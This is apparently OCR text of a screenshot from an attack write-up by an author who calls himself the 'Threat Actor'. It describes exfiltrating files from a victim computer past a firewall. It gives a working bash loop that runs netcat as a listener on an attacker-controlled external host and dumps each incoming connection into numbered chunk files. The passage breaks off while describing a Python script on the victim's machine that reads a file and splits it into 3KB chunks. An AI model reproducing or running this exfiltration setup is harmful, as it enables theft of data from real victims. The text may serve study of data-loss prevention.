
On the external host (managed by me, the "Threat Actor"),
let’s execute a netcat in an infinite loop with a small timeout
(because the firewall won’t drop the connection, just block
packets:
i=0

while true; do

    filename=$(printf "/tmp/chunk_%04d.bin" 
"$i")

    nc -l -p 12345 -v -v -w 5 >$filename

    echo "Dumped $filename"

    ((i++))

done
On the victim’s computer, I (vibe-)coded a Python script that
will perform the following tasks:
– Read a file
– Split it in chunks of 3KB